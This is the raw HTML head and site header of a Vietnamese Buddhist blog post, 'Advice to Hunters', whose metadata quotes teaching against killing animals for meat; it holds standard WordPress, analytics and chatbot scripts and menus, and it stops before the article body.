

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/
body_size: 24884
content:
    <!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blog.phapthihoi.org/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Khuyên Những Người Đi Săn - Pháp Thí Hội</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v11.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Khuyên Những Người Đi Săn - Pháp Thí Hội" />
<meta property="og:description" content="Đức Phật dạy rằng: “Trong lòng luôn nghĩ đến từ bi nhân hậu, tu tập pháp lành, đó là tạo nhân ngày sau được sinh vào hai cõi trời, người, được hưởng phước đức. Trong lòng luôn nghĩ đến việc giết hại vật mạng để ăn thịt, đó là tạo nhân ngày sau phải đọa..." />
<meta property="og:url" content="https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/" />
<meta property="og:site_name" content="Pháp Thí Hội" />
<meta property="article:section" content="Bài Học Đạo Lý" />
<meta property="article:published_time" content="2017-10-17T23:00:30+07:00" />
<meta property="article:modified_time" content="2019-11-29T09:09:03+07:00" />
<meta property="og:updated_time" content="2019-11-29T09:09:03+07:00" />
<meta property="og:image" content="https://blog.phapthihoi.org/uploads/2016/11/131130Hinh-nen-hoat-hinh-dong-vat-hoang-da-run-so.jpg" />
<meta property="og:image:secure_url" content="https://blog.phapthihoi.org/uploads/2016/11/131130Hinh-nen-hoat-hinh-dong-vat-hoang-da-run-so.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="891" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Đức Phật dạy rằng: “Trong lòng luôn nghĩ đến từ bi nhân hậu, tu tập pháp lành, đó là tạo nhân ngày sau được sinh vào hai cõi trời, người, được hưởng phước đức. Trong lòng luôn nghĩ đến việc giết hại vật mạng để ăn thịt, đó là tạo nhân ngày sau phải đọa..." />
<meta name="twitter:title" content="Khuyên Những Người Đi Săn - Pháp Thí Hội" />
<meta name="twitter:image" content="https://blog.phapthihoi.org/uploads/2016/11/131130Hinh-nen-hoat-hinh-dong-vat-hoang-da-run-so.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blog.phapthihoi.org/#organization","name":"","url":"https://blog.phapthihoi.org/","sameAs":[]},{"@type":"WebSite","@id":"https://blog.phapthihoi.org/#website","url":"https://blog.phapthihoi.org/","name":"Ph\u00e1p Th\u00ed H\u1ed9i","publisher":{"@id":"https://blog.phapthihoi.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blog.phapthihoi.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/#primaryimage","url":"https://blog.phapthihoi.org/uploads/2016/11/131130Hinh-nen-hoat-hinh-dong-vat-hoang-da-run-so.jpg","width":1280,"height":891},{"@type":"WebPage","@id":"https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/#webpage","url":"https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/","inLanguage":"vi","name":"Khuy\u00ean Nh\u1eefng Ng\u01b0\u1eddi \u0110i S\u0103n - Ph\u00e1p Th\u00ed H\u1ed9i","isPartOf":{"@id":"https://blog.phapthihoi.org/#website"},"primaryImageOfPage":{"@id":"https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/#primaryimage"},"datePublished":"2017-10-17T23:00:30+07:00","dateModified":"2019-11-29T09:09:03+07:00"},{"@type":"Article","@id":"https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/#article","isPartOf":{"@id":"https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/#webpage"},"author":{"@id":"https://blog.phapthihoi.org/author/thanhyen/#author"},"headline":"Khuy\u00ean Nh\u1eefng Ng\u01b0\u1eddi \u0110i S\u0103n","datePublished":"2017-10-17T23:00:30+07:00","dateModified":"2019-11-29T09:09:03+07:00","commentCount":0,"mainEntityOfPage":{"@id":"https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/#webpage"},"publisher":{"@id":"https://blog.phapthihoi.org/#organization"},"image":{"@id":"https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/#primaryimage"},"articleSection":"B\u00e0i H\u1ecdc \u0110\u1ea1o L\u00fd"},{"@type":["Person"],"@id":"https://blog.phapthihoi.org/author/thanhyen/#author","name":"Thanh Yen","sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Pháp Thí Hội &raquo;" href="https://blog.phapthihoi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pháp Thí Hội &raquo; Dòng bình luận" href="https://blog.phapthihoi.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.phapthihoi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-viet-provinces-style-css' href='https://blog.phapthihoi.org/assets/plugins/woo-viet/assets/provinces.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://blog.phapthihoi.org/assets/themes/pt/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://blog.phapthihoi.org/assets/themes/pt/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://blog.phapthihoi.org/assets/themes/pt/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Play%3Aregular%2Cregular%2Cregular%7COpen+Sans%3Aregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.phapthihoi.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.phapthihoi.org/wp-json/wp/v2/posts/9830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.phapthihoi.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 5.5.4" />
<link rel='shortlink' href='https://blog.phapthihoi.org/?p=9830' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://blog.phapthihoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.phapthihoi.org%2Fkhuyen-nhung-nguoi-di-san%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://blog.phapthihoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.phapthihoi.org%2Fkhuyen-nhung-nguoi-di-san%2F&#038;format=xml" />
<script> window.chtlConfig = { chatbotId: "1123948616" } </script>
<script async data-id="1123948616" id="chatling-embed-script" type="text/javascript" src="https://chatling.ai/js/embed.js"></script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://blog.phapthihoi.org/assets/themes/pt/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://blog.phapthihoi.org/assets/themes/pt/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2962157-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2962157-24');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #ffce0a;}.full-width .ubermenu-nav, .container, .row{max-width: 1870px}.row.row-collapse{max-width: 1840px}.row.row-small{max-width: 1862.5px}.row.row-large{max-width: 1900px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 47px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 77%;}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #ffce0a;}/* Color !important */[data-text-color="primary"]{color: #ffce0a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #ffce0a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #ffce0a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #ffce0a}.nav-tabs > li.active > a{border-top-color: #ffce0a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #ffce0a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #ffce0a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #ffce0a;}body{font-size: 100%;}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Play", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Play", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Play", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #4e657b;}a:hover{color: #ffce0a;}.tagcloud a:hover{border-color: #ffce0a;background-color: #ffce0a;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #000000}.absolute-footer, html{background-color: #ffce0a}/* Custom CSS */.cool-timeline.white-timeline .timeline-post.even .timeline-meta .meta-details,.cool-timeline.white-timeline .timeline-post.odd .timeline-meta .meta-details{display: none}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-9830 single-format-standard theme-pt woocommerce-demo-store woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222 menu-item-design-default"><a href="http://phapthihoi.org" class="nav-top-link">Pháp Âm</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-229 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Tải Về<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-228"><a href="http://www.phapthihoi.org/huong-dan-tai-phap-am.html">Hướng dẫn tải pháp âm</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="http://www.phapthihoi.org/Danh-Sach-Phap-Am.html">Album</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a href="http://phapthihoi.org/kinh/Tu_Sach/">Tủ Sách Pháp Thí Hội</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="http://www.phatphaponline.org/kinh/">Tổng Hợp</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234"><a href="http://phapthihoi.org/kinh/Phim_Hoat_Hinh/">Phim Hoạt Hình</a></li>
</ul>
</li>
<li id="menu-item-2902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902 menu-item-design-default"><a href="http://www.phapthihoi.org/Ebook-Phat-Giao.html" class="nav-top-link">Sách Điện Tử</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230 menu-item-design-default"><a href="http://www.phapthihoi.org/quanchay.php" class="nav-top-link">Tìm Quán Chay</a></li>
<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903 menu-item-design-default"><a href="http://thuoc.phapthihoi.com" class="nav-top-link">Thuốc</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2904 menu-item-design-default"><a href="http://truyentranh.phapthihoi.org" class="nav-top-link">Truyện Tranh</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 menu-item-design-default"><a href="http://www.phapthihoi.org/phat-su.html" class="nav-top-link">Chương Trình Phật Sự</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233 menu-item-design-default"><a href="http://www.phapthihoi.org/tro-duyen.html" class="nav-top-link">Trợ Duyên</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Thông Tin Hội<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="http://www.phapthihoi.org/gioi-thieu-phap-thi-hoi.html">Giới Thiệu</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2908"><a href="http://www.phapthihoi.org/tim-nguoi-huu-duyen.html">Tìm Người Hữu Duyên</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="http://www.phapthihoi.org/phap-thi.html">Pháp Thí</a></li>
</ul>
</li>
<li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default"><a href="http://www.phapthihoi.org/lien-he.html" class="nav-top-link">Liên Hệ</a></li>
<li id="menu-item-3895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895 menu-item-design-default"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/" class="nav-top-link">Danh Sách Kinh-Sách Ấn Tống</a></li>
<li id="menu-item-10647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647 menu-item-design-default"><a href="https://blog.phapthihoi.org/tu-dien-phat-giao/" class="nav-top-link">Từ Điển</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10778 menu-item-design-default"><a href="https://blog.phapthihoi.org/tro-duyen-tu-hoc-danh-cho-tang-ni-sinh/" class="nav-top-link">Trợ Duyên Tu Học  – Dành cho Tăng/Ni sinh</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapthihoi" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:phapthihoi@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCGiiDprsauff0F-9MGEv0-Q" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="https://phapthihoi.org/">Pháp Âm</a>&nbsp;&nbsp;&nbsp;
<a href="https://ebooks.phapthihoi.org">Ebooks</a>&nbsp;&nbsp;&nbsp;
<a href="https://phapthihoi.org/tro-duyen.html">Trợ Duyên</a>&nbsp;&nbsp;&nbsp;
<a href="https://phapthihoi.org/blog/tro-duyen-tu-hoc-danh-cho-tang-ni-sinh/" class="nav-top-link">Trợ Duyên Tu Học  – Dành cho Tăng/Ni sinh</a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://blog.phapthihoi.org/" title="Pháp Thí Hội - Ấn Tống Kinh Sách, Pháp Âm Phật Pháp" rel="home">
    <img width="200" height="100" src="https://blog.phapthihoi.org/assets/themes/pt/assets/img/logo.png" class="header_logo header-logo" alt="Pháp Thí Hội"/><img  width="200" height="100" src="https://blog.phapthihoi.org/assets/themes/pt/assets/img/logo.png" class="header-logo-dark" alt="Pháp Thí Hội"/></a>
          </div>

